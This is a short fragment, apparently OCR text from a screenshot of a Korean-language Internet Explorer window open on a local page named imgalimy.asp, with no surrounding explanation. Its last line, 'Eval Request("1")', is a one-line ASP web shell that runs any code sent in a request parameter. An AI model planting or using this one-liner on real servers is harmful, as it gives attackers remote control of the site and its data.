 http://localhost/imgalimy.asp - Micr...
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도 »
주소(D) http://localhost/imgalimy.asp 이동
Eval Request("1")